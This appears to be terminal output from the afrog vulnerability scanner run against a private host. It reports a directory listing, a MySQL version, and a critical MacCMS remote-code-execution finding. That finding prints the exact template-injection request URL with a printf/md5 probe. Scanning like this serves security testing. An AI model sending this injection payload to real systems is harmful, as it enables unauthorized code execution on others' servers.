 # .\afrog.exe -t 10.9.75.20
| A F 🐸 O G | 2.9.5/0.3.05 | We can do it
[INF] API Key of EYE  is not configured
[INF] API Key of JNDI is not configured
[INF] Load of CEYE is failed
001 12-19 11:43:31 directory-listing INFO http://10.9.75.20/images
002 12-19 11:43:34 mysql-detect INFO 10.9.75.20:3306 [mysql="5.5.68"]
003 12-19 11:43:53 maccms-rce CRITICAL http://10.9.75.20/index.php?m=vod-search&wd={if-A:printf(md5(827036698)
)}{endif-A}
100% (1262/1262), 43s
saury on D:/Tools/VulnScan/afrog_2.9.5_windows_amd64
#